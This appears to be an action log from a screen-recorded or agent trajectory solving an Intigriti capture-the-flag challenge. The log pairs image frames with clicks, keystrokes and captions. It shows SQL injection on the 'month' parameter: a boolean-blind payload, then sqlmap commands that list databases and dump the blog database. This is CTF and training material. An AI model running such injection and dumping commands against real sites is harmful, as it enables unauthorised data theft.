
Record a reload in DevTools Network and read challenge.php's response, where the script tags arrive HTML-escaped
left_click(354, 133)

key("Ctrl+r")

left_click(149, 282)

scroll("down", 3)

scroll("down", 3)

Run sqlmap on month=3 and highlight the injectable parameter and the boolean-blind payload month=3 AND 5655=5655
key("Return")

scroll("down", 3)

double_click(128, 264)

double_click(119, 363)

Run sqlmap -u on the challenge URL with --dbs to list the databases
type("sqlmap -u 'https://challenge-0722.intigriti.io/challenge/challenge.php?month=3'")

type("--db")

key("BackSpace")

type("dbs")

key("Return")

scroll("down", 3)

Rerun sqlmap with -D blog --dump to dump every table of the blog database
type("blog")

type("--dump")

key("Return")
